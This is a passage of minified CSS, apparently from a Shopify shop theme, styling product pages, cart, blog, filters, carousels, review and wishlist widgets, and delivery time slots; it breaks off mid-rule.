.image{display:flex;justify-content:center;align-items:center}.footer__copyright{margin-top:0rem!important;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.list-payment .list-payment__item{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%}.custom_txt .custom_heading{letter-spacing:0;font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-style:normal;font-weight:600;line-height:120%}.custom_txt .custom_subtxt{letter-spacing:0;font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%}.custom_txt .footer-block__newsletter{margin-top:1.6rem}.custom_txt .newsletter-form__field-wrapper .custom_field{border-radius:12px;overflow:hidden;display:flex}.custom_txt .field__input{background:#fff}.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{border-radius:0 12px 12px 0;border:1px solid #213550;background:rgb(var(--color-foreground));color:#fff;text-align:center;font-size:16px;font-style:normal;font-weight:600;text-transform:capitalize;min-width:10.8rem;position:unset;height:4.5rem}.custom_txt .newsletter-form__field-wrapper .field__input{padding-right:1rem;font-size:1.4rem;-webkit-border-top-left-radius:12px;-webkit-border-bottom-left-radius:12px;-moz-border-radius-topleft:12px;-moz-border-radius-bottomleft:12px;border-radius:12px 0 0 12px}.newsletter-form{position:relative}.custom_txt .newsletter-form__message{position:absolute;bottom:-3.1rem;margin:0}.custom_txt .custom_subtxt *{margin:0}.custom_txt .custom_subtxt strong{color:#fff}.facets-layout-grid .visual-display-parent{display:flex!important;flex-direction:row!important;align-items:center!important}ul.facets-layout-grid.facets-layout-grid--swatch{display:flex;justify-content:space-between;flex-direction:column;gap:unset;padding:unset}.facets__visual-display-wrapper{width:18px;height:18px}.prev-btn{width:10%;height:100%;position:absolute;top:0;left:-5px;z-index:9999;pointer-events:none}.nxt-btn{width:10%;height:100%;position:absolute;top:0;right:0;z-index:9999;background:linear-gradient(-90deg,#fffc 50%,#fff0);pointer-events:none}fieldset.js.product-form__input{display:flex;justify-content:flex-start;margin:0;padding:0;max-width:100%;min-width:fit-content;width:100%;gap:2.4rem}fieldset.js.product-form__input label{margin:0}fieldset.js.product-form__input label p.buttom-text,fieldset.js.product-form__input label span.caption{font-size:12px;font-weight:400;line-height:14px;letter-spacing:0px;text-align:center;color:#6b7177;margin:0;padding:8px 0}.main-blog h1.title--primary{font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-weight:600;line-height:7.2rem;letter-spacing:0px;text-align:left;margin-top:0rem;margin-bottom:4rem}.article-card-wrapper .card__content .card__information .card__heading{font-size:clamp(2.4rem,2.4rem + 0vw,2.4rem);font-weight:600;line-height:2.9rem;letter-spacing:0px}.article-card-wrapper .card__content .card__information .card__heading a{text-decoration:none}.blog-articles__article:first-child .article-card-wrapper .article-card__info{text-align:center}.article-card-wrapper .article-card__info{text-align:left;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px}.article-card-wrapper .article-card__excerpt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;margin-bottom:0}.pagination__item--current{color:#fff}.pagination__item--current:after,.pagination__item:hover:after{all:unset!important}.pagination__list>li{display:flex;color:#fff;justify-content:center;align-items:center}.pagination__item--current{background:#000;height:3.2rem!important;width:3.2rem!important;border-radius:100%;color:#fff!important}.pagination__list .light{opacity:1}.pagination__list .pagination__item{color:#6b7177;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:700;line-height:1.4rem;letter-spacing:0px;text-align:center}.pagination__list .pagination__item--prev,.pagination__list .pagination__item--next{border-radius:2px;border:1px solid rgba(217,217,217,1)}.pagination__list>li:not(:last-child){margin-right:.5rem}.pagination__item .icon-caret{height:1rem!important;color:rgb(var(--color-foreground))}.article-template header,.article-template .article-template__social-sharing,.article-template .article-template__content{max-width:130rem;margin:0 auto}.article-template .article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template a.article-template__link{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px;color:#6b7177!important}.article-template{padding-top:6.4rem}.article-template .article-template__title{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;text-align:left}.article-template .share-button__button .copied{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:rgb(var(--color-foreground))}.article-template .article-template__content{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#6b7177!important}.article-template a{color:#0065ff!important}.article-template img{margin:4rem 0}.article-template .article-template__hero-medium img{margin-top:0}.content-for-layout .main-page-title{font-size:clamp(2rem,1.9429rem + .2857vw,2.2rem);font-weight:700;line-height:3.3rem;letter-spacing:0px;text-align:left;color:rgb(var(--color-foreground));margin-bottom:2.5rem}.content-for-layout .collapsible-content-wrapper-narrow{padding-left:0rem;padding-right:0rem}#ContactForm .contact__fields>.field__input,.contact .field>.field__input{border:1px solid #d9d9d9}.field:hover.field:after,.select:hover.select:after,.select__select:hover.select__select:after,.customer .field:hover.field:after,.customer select:hover.select:after,.localization-form__select:hover.localization-form__select:after{box-shadow:unset!important}#ContactForm .contact__button .button{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.4rem;letter-spacing:0px;background:rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}textarea#ContactForm-body{font-size:1.2rem}textarea#ContactForm-body:not(:placeholder-shown){padding:2.2rem 1.5rem 3rem 2rem!important;height:130px}.txtareainfo{position:absolute;z-index:2;bottom:1.2rem;right:1.4rem;font-size:1.2rem;font-weight:400;line-height:14px;letter-spacing:0px;text-align:right;color:#737373}.content-for-layout>.shopify-section{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#6b7177}.custom_richtxt .rich-text__blocks p,.about-us .rich-text__blocks p,.article-card-wrapper p.article-card__excerpt{color:#6b7177}.about-us .rich-text__blocks p a,.article-card-wrapper p.article-card__excerpt a{color:rgb(var(--color-foreground))}.terms-conditions .accordion__title{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em}.terms-conditions .accordion__content{padding:0;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left}summary .icon-minus{display:none}.accordion details[open]>summary .icon-plus{display:none}.accordion details[open]>summary .icon-minus{display:block}.product-form__buttons.button--full-width{max-width:100%}.quantity-input.quantity{border:1px solid #d9d9d9}.collection-hero .collection-hero__inner{overflow:hidden}.collection-hero .breadcrumbs{margin-bottom:0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__title{margin:.5rem 0 0;font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-weight:600;line-height:7.2rem;letter-spacing:0px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__subtitle{font-size:clamp(1.8rem,1.7429rem + .2857vw,2rem);font-weight:700;line-height:2.4rem;letter-spacing:0px;margin:2rem 0 4rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.read_more_text{margin-top:18px;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem)!important;font-weight:400;line-height:1.9rem;letter-spacing:0px;color:#6b7177}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-weight:600;line-height:2.2rem;letter-spacing:0px;text-align:center;color:rgb(var(--color-foreground));margin:1.6rem 0 0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{overflow:unset;position:relative;padding-bottom:3rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-scrollbar{margin:4rem auto 3.2rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection a{text-decoration:none}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next{border-radius:unset;background:linear-gradient(-90deg,#fff9e180 50%,#fff0);right:-40px;top:0;width:10%!important;height:100%!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev{border-radius:unset;background:linear-gradient(90deg,#fff9ff80 50%,#fff0);left:-40px;top:0;width:10%!important;height:100%!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next.swiper-button-disabled,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev.swiper-button-disabled,.related-products .related-products-swiper-related .swiper-button-disabled,.collectionswiper .swiper-button-prev.swiper-button-disabled,.collectionswiper .nxt-btn .swiper-button-next.swiper-button-disabled,.collectionswiper .swiper-button-next.swiper-button-disabled{opacity:0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after{border-radius:4rem;width:2rem;height:2rem;background:rgb(var(--color-foreground));position:absolute;padding:1.5rem;box-sizing:border-box;display:flex;justify-content:center;align-items:center}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after{left:auto;top:36%;right:auto}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after{left:auto;top:36%;right:auto}.custom_variation_styles .custom_heading_txt{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px}.custom_variation_styles .custom_subtitle_txt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em}.variation_styles_productpage .custom_heading_txt{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;text-align:left;margin-bottom:3.3rem}.variation_styles_productpage .custom_subtitle_txt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left}.custom_variation_styles .button--secondary,.variation_styles_productpage .button--secondary{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;background:unset;padding:0;text-decoration:underline}.custom_variation_styles .button:after,.button:not([disabled]):hover:after,.variation_styles_productpage .button:after,.variation_styles_productpage .button:not([disabled]):hover:after{border-radius:unset;box-shadow:unset!important}.custom_variation_styles .global-media-settings img,.custom_variation_style .image-with-text__media,.custom_variation_style .global-media-settings{border-radius:unset!important}.variation_styles_productpage img{width:8rem;height:8rem}.variation_styles_productpage .img_btns{display:flex;justify-content:space-between;align-items:center;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:500;line-height:1.9rem;letter-spacing:0px;text-align:left;color:#000}.facets-wrapper{border-bottom:1px solid #e2e2e2}.facets-wrapper .facets-container{padding-bottom:1rem}.facets-wrapper .facets-container .facets__heading{display:none}.facets-wrapper .facets-container details.facets__disclosure{position:relative}.facets-wrapper .facets-container details.facets__disclosure:before:not(:first-child){content:"\2758";position:absolute;left:-1.5rem;top:0;font-size:1.2rem;color:#e2e2e2}.facets-wrapper .facets-container .facets__disclosure .facets__summary{margin-bottom:0rem}.facets-wrapper .facets-container .facets__disclosure .facets__summary .facets__summary-label,.facets-wrapper .facets-container .facets__disclosure .facets__summary span{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;color:rgba(var(--color-foreground),1)!important}.facets-wrapper .facets-container .facets__disclosure .facets__summary .icon-caret{width:1.8rem;color:rgba(var(--color-foreground),1)!important}.date_time_zone,.date_zone,.time_zone{display:flex;flex-flow:row;justify-content:space-between}.date_time_zone{align-items:center}.date_zone,.time_zone{align-items:end}.zone_right{margin-left:.5rem}.date_zone{margin-right:2rem}.all_zone_heading{font-family:Work Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;text-align:left;color:rgb(var(--color-foreground))}.facets-layout-grid .visual-display-parent,.facet-checkbox__text{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:17px;letter-spacing:0px;text-align:left;color:rgb(var(--color-foreground))}.facets__display{width:245px!important;padding:20px!important;border-radius:8px!important;box-shadow:0 2px 6px #00000040!important}.facets__header,.facets-layout-grid,.facets__list{padding-left:unset!important;padding-right:unset!important}ul.facets-layout-grid.facets-layout-grid--swatch .facet-checkbox .icon-checkmark{top:0}.mySwiper_filter_scroll .swiper-slide{height:217px;overflow-y:scroll;overflow-x:hidden}.mySwiper_filter_scroll .swiper-slide::-moz-scrollbar-button:decrement,.mySwiper_filter_scroll .swiper-slide::-moz-scrollbar-button:increment,.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-button:decrement,.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-button:increment{width:0px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar{width:10px;height:10px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-track{background:#fff;border-radius:5px;border:1px solid #d9d9d9;padding:2px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-thumb{background:rgb(var(--color-foreground));border-radius:5px;width:6px;height:6px}.facets__item .facet-checkbox .icon-checkmark{left:0;top:1rem}.facets__header{padding-top:unset!important;padding-bottom:unset!important;border-bottom:unset!important}.custom_filter_settings{display:flex;justify-content:space-between;flex-flow:row;align-items:center}.facets__header .lft_side a,.facets__header .right_side a{color:rgb(var(--color-foreground))}.facets__header facet-close-button p{width:15px;height:15px;display:block;margin:0}.facets__header .lft_side .facets__reset,.facets__header .custom_btns .facets__reset{display:flex;justify-content:start;align-items:center;gap:7px}.facets__header .custom_btns .facets__reset:first-child{margin-left:0}.margin-auto{margin-left:auto}#shopify-section-template--16883467944115__main a,.accordion p a{color:#0065ff}.accordion ul{list-style:none;padding-left:.5rem!important}.accordion ul li{padding-left:10px;position:relative}.accordion ul li:after{content:"\2022";position:absolute;z-index:1;left:0;top:0}.facets-layout-grid{padding-bottom:unset!important}.add-ons{width:100%;padding:.8rem;border-radius:.8rem!important;border:2px solid #e2e2e2!important;box-sizing:border-box!important;transition:.3s}.add-ons:hover{border-color:rgb(var(--color-foreground))!important}.add-ons .price_box_img{width:100%;height:13.8rem;border-radius:.8rem;overflow:hidden;object-fit:cover;margin-bottom:1.2rem}.add-ons .price_box_img img{width:100%;height:100%}.add-ons p,.add-ons p a{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;margin-top:0;margin-bottom:.6rem;color:rgb(var(--color-foreground));cursor:pointer;height:5.1rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.add-ons .price_box{display:flex;justify-content:start;align-items:center}.add-ons .price_box p{font-size:1.5rem;margin:0;font-weight:600;line-height:1.8rem;letter-spacing:0px;text-align:left;height:fit-content}.add-ons .price_box span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px;padding-left:.3rem}.add-ons a.toggle_qty{font-family:Nunito Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;display:block;text-align:center;color:rgb(var(--color-foreground));margin:1.2rem 0 1.6rem;cursor:pointer;text-decoration:none}.add-ons a.toggle_qtyy{margin-top:1em;margin-bottom:1em;color:inherit;text-decoration:none}.add-ons a.toggle_qtyy.disabled{opacity:.5;pointer-events:none}.qty-container{display:none;align-items:center;justify-content:center;border:1px solid #d9d9d9;height:5.6rem;padding:.8rem;border-radius:.8rem}upsell-product.add-ons.card.card--card.active .qty-container{display:flex}.qty-container .input-qty{padding:6px 10px;border:unset;max-width:80px;font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:center}.qty-container .qty-btn-minus,.qty-container .qty-btn-plus{cursor:pointer;border:unset;padding:10px 13px;font-size:10px;height:38px;width:38px;transition:.3s;background:transparent;color:rgb(var(--color-foreground))}.qty-container .qty-btn-minus svg,.qty-container .qty-btn-plus svg{width:12px}.qty-container .qty-btn-plus{margin-left:-1px}.qty-container .qty-btn-minus{margin-right:-1px}.footer__list-social .list-social__item:first-child .list-social__link{padding-left:unset}.cart__empty-text{font-size:clamp(2rem,1.9429rem + .2857vw,2.2rem);font-weight:700;line-height:3.3rem;letter-spacing:0px}.slideshow__text .banner__heading p{margin:unset}.read_more_hide{display:none}summary .icon-custom-caret,.select .icon-custom-caret{position:absolute;width:2rem;height:2rem;right:-1.4rem;top:calc(22% - .2rem)}summary .icon-custom-caret{top:calc(20% - .2rem)}.select .icon-custom-caret{top:calc(5% - .2rem)}.card__badge ul.product_badges li.color-inverse,.product__title ul.product_badges li.color-inverse{color:#fff}.rating-star:before{-webkit-text-fill-color:#feca00!important}p.rating-count span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px;text-align:right;color:#6b7177}.product-card-wrapper .card__information{grid-row-start:unset!important}.side-by-side .left-div{min-height:7.84rem}.custom_facet .facets__header{flex-flow:column-reverse}.custom_facet .field__input,.custom_facet .facets__price{padding:0}.custom_facet .custom_btns{margin-bottom:1rem;min-height:2.1rem;display:flex;width:100%;justify-content:space-between;align-items:center}.custom_facet .field__input{font-size:1.2rem}.variation_styles_productpage .image-with-text{border-radius:1.6rem;overflow:hidden}.product__info-wrapper .sku-review-warp{margin:0rem!important}.product__info-wrapper .sku-review-warp p.product__sku{margin:0rem;color:rgb(var(--color-foreground));font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:.2rem}.product__info-wrapper .product__title h1.h1{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px}.product__info-wrapper .okeReviews[data-oke-container] svg,.product__info-wrapper div.okeReviews svg{width:6.6rem;height:unset!important}.product__info-wrapper .oke-sr-count{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit{border-bottom:1px solid #e2e2e2;padding-bottom:1.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit span:not(:first-child){margin-left:.8rem;line-height:1.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit svg{height:1.6rem}.product__info-wrapper .caption-with-letter-spacing{text-transform:lowercase}.price .price__container .price__sale .price-item--sale{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;color:#df5641}.price .price__container .price__regular .price-item--regular{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;color:#000}.price .price__container .price__sale .price-item--regular{font-size:clamp(1.5rem,1.5rem + 0vw,1.5rem);font-weight:600;line-height:1.8rem;letter-spacing:0px;color:#6b7177;margin-left:1rem}.price--on-sale .price__container .price__sale{display:flex;flex-direction:row-reverse;flex-wrap:wrap;align-items:center}.related-products-swiper-related .price--on-sale .price__container .price__sale,.swiper-featured-collection .price--on-sale .price__container .price__sale{display:flex;flex-direction:column-reverse;flex-wrap:wrap;align-items:end}.product-form__input input[type=radio]:checked+label{background-color:unset!important;border:2px solid rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]:checked+label{background-color:unset!important;border:none!important;box-shadow:0 0 0 2px rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]+label{font-size:clamp(1.5rem,1.5rem + 0vw,1.5rem);font-weight:600;line-height:1.8rem;letter-spacing:0px;padding:1.6rem!important;border:none!important;box-shadow:0 0 0 1px #d9d9d9;width:33.3%}.variant-radios .product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]+label p.option__price{margin:0rem}.variant-radios .product-form__input input[type=radio]+label .caption{display:inline-block}.variant-radios .product-form__input input[type=radio]+label,.product-form__input input[type=radio]:checked+label{color:rgb(var(--color-foreground))!important}fieldset legend.form__label{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;margin-top:.8rem;color:rgb(var(--color-foreground))}.price-per-item__container .quantity{height:5.6rem;width:12.3rem;border-radius:.8rem;border:1px solid #d9d9d9}.price-per-item__container .quantity .quantity__input{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.product-media-container .media{border-radius:.8rem}.price .product__info-container variant-radios{margin-top:unset!important}.tabcontent .swiper-button-next{right:-0px}.tabcontent .swiper-button-prev{left:0}#product_upsell-template--16883467288755__main{border-top:1px solid #e2e2e2}.okeReviews.oke-w{max-width:100%!important}.oke-w-header-content-block{max-width:33rem}.product-test .rich-text__blocks{padding-top:4rem;border-top:1px solid #e2e2e2}.okeReviews[data-oke-container] .oke-w-reviews-head,div.okeReviews .oke-w-reviews-head{justify-content:center!important;align-items:center!important}.related-products-swiper-related .swiper-scrollbar{margin:1rem auto 0}.okeReviews[data-oke-container] .oke-w-reviews-writeReview,div.okeReviews .oke-w-reviews-writeReview{margin-left:unset!important}.swym-button.swym-add-to-wishlist{position:absolute!important;z-index:9;display:inline-block!important;left:unset!important;right:1.7rem;top:1.6rem!important;width:2.8rem!important;height:2.8rem!important;background:#fff;border-radius:10rem;display:flex!important;justify-content:center!important;align-items:center!important}.swym-added svg path{fill:#fe9903}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-title{overflow:hidden!important;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;white-space:unset!important}.collection-hero .collection-hero__inner{padding-top:3.2rem!important}.product_per_page{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;margin-top:3.35rem!important;margin-bottom:2.9rem!important;color:rgb(var(--color-foreground))}.search_overlay{display:none}predictive-search[open] .search_overlay{height:100%;display:block;width:100%;position:fixed;z-index:1;top:13.9rem;left:0;background:#81818180;overflow-x:hidden;transition:.5s}.collectionswiper .swiper-button-next{border-radius:unset;background:linear-gradient(-90deg,#ffffff80 50%,#fff0);right:-40px;top:0;width:10%!important;height:100%!important}.collectionswiper .swiper-button-prev{border-radius:unset;background:linear-gradient(90deg,#ffffff80 50%,#fff0);left:-40px;top:0;width:10%!important;height:100%!important;pointer-events:none}.about-us .multicolumn-card__image-wrapper{width:20rem}.main-blog .rte-width{max-width:100%!important}.custom_collection_list .card__information{padding:1.3rem 3.6rem}.cart-box h1.title--primary{font-size:clamp(2.2rem,2.2rem + 0vw,2.2rem);font-weight:700;line-height:3.3rem}.cart-box .date_time_zone{width:33%;margin-left:auto;margin-bottom:2.4rem}table.cart-items th.caption-with-letter-spacing{font-size:clamp(1.2rem,1.1429rem + .2857vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#737373}table.cart-items th{padding-bottom:1rem}table.cart-items tr.cart-item a.cart-item__name{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-weight:600;line-height:2.16rem;color:rgb(var(--color-foreground));overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}table.cart-items tr.cart-item .product-option{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#6b7177;white-space:nowrap}.cart-box .cart-item{position:relative}.cart-box .cart-item:after{border-bottom:1px solid #e2e2e2;content:"";position:absolute;bottom:0;left:0;width:100%}.cart-box .cart-item:last-child:after{border-bottom:unset}.cart-box .cart__items{padding-bottom:0rem}.empty_cart_btn{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.alert_message{width:100%;padding:16px;gap:1.6rem;border-radius:.3rem;border:1px solid #950b0b;background:url(/cdn/shop/files/alert_message.png?v=1711545341) #df5641 no-repeat 15px 50%;margin-bottom:2.4rem;color:#fff;text-align:left;padding-left:5.6rem}.alert_message p{font-size:clamp(2rem,2rem + 0vw,2rem);font-weight:700;line-height:2.4rem;margin:0}.alert_message p span{display:block;margin-top:.8rem;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em}.alert_messages{grid-column:1 / 5}.alert_messages .alert_message{margin-bottom:unset}.insta.page-width{padding-left:2.9rem;padding-right:2.9rem}.custom_txt .newsletter-form__field-wrapper .custom_field .field__label{top:28%}.custom_faq .accordion__content{padding:0}.custom_txt .custom_subtxt p{padding-right:5rem;max-width:41.6rem}.search-form-element predictive-search .field__label{top:25%}.is-disabled .pika-button,.is-selected .pika-button,.has-event .pika-button{text-align:center}.custom_btn .slider-button,.collectionswiper .swiper-button-next:after,.fetured-collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after,.fetured-collectionswiper .swiper-button-prev:after,.tabcontent .swiper-button-next:after,.tabcontent .swiper-button-prev:after,.related-products .related-products-swiper-related .swiper-button-next:after,.related-products .related-products-swiper-related .swiper-button-prev:after,.custom_testimonials .swiper-button-next,.custom_testimonials .swiper-button-prev,a.custom_read_btn,.nxt-btn .swiper-button-next,.prev-btn .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.pagination__list .pagination__item--prev:hover,.pagination__list .pagination__item--next{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #0000;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;pointer-events:initial}.header__menu-item span,.underlined-link,.customer,.title-wrapper-with-link>.underlined-link,.collection__view-all a,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading{position:relative}.header__menu-item:hover span,.underlined-link,.predictive-search__results-list .predictive-search__list-item:hover .predictive-search__item-heading{text-decoration:unset!important;text-underline-offset:unset!important}.header__menu-item span:after,.underlined-link:after,.customer:after,.title-wrapper-with-link>.underlined-link:after,.collection__view-all a:after,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading:after{content:"";position:absolute;width:100%;transform:scaleX(0);border-radius:5px;height:.05em;bottom:0;left:0;background:currentcolor;transform-origin:bottom right;transition:transform .25s ease-out}.header__menu-item:hover span:after,.underlined-link:hover a:after,.title-wrapper-with-link>.underlined-link:hover:after,.customer:hover a:after,.collection__view-all a:hover:after,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading:hover:after{transform:scaleX(1);transform-origin:bottom left}.occasion_button a.btn{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #0000;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.custom_btn .slider-button:hover,.collectionswiper .swiper-button-next:hover:after,.fetured-collectionswiper .swiper-button-next:hover:after,.collectionswiper .swiper-button-prev:hover:after,.fetured-collectionswiper .swiper-button-prev:hover:after,.tabcontent .swiper-button-next:hover,.tabcontent .swiper-button-prev:hover,.related-products .related-products-swiper-related .swiper-button-next:hover:after,.related-products .related-products-swiper-related .swiper-button-prev:hover:after,.custom_testimonials .swiper-button-next:hover,.custom_testimonials .swiper-button-prev:hover,.occasion_button a.btn:hover,a.custom_read_btn:hover,.nxt-btn .swiper-button-next:hover,.prev-btn .swiper-button-prev:hover,.cart__ctas .button:hover,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:hover:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:hover:after,.pagination__list .pagination__item--prev:hover,.pagination__list .pagination__item--next:hover{background:#fff;border:1px solid #000;color:#000}.custom_btn .slider-button:hover.slider-button--next .icon,.custom_btn .slider-button:hover.slider-button--prev .icon,.custom_testimonials .swiper-button-next:hover:after,.custom_testimonials .swiper-button-prev:hover:after,.tabcontent .swiper-button-next:hover:after,.tabcontent .swiper-button-prev:hover:after{color:#000!important}.collection-list .collection-list__item .collection-card-wrapper:hover a.view_collection_btn{background:#f6bcbc}.custom-slideshow .button:hover,.product-form__buttons .button--primary:hover{background:#fff;border:1px solid rgb(var(--color-foreground));color:rgb(var(--color-foreground))}.occasion_button a.btn:hover,a.custom_read_btn:hover{background:rgb(var(--color-foreground));color:#fff}.nxt-btn .swiper-button-next:hover:after,.prev-btn .swiper-button-prev:hover:after{border:unset!important}.button:after,.shopify-challenge__button:after,.customer button:after,.shopify-payment-button__button--unbranded:after{box-shadow:unset!important}.accordion summary .accordion__title{transition:all .3s ease-in-out}.accordion summary:hover .accordion__title{opacity:.7}.subcollection-img img{max-height:141px;max-width:141px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{display:flex!important}.mySwiper_subcollection .swiper-slide{max-height:185px;max-width:141px;margin-right:40px}.collectionswiper img{max-height:285px;max-width:285px}.collectionswiper .swiper-slide{max-width:285px;max-height:453px;margin-right:10px}li.no-slots-available{text-transform:none!important;font-size:1.4rem;font-weight:400;line-height:2.1rem;color:#ccc}.time-list li.disabled{background:#f1f1f1;cursor:not-allowed}@media screen and (min-width: 990px){.product--medium 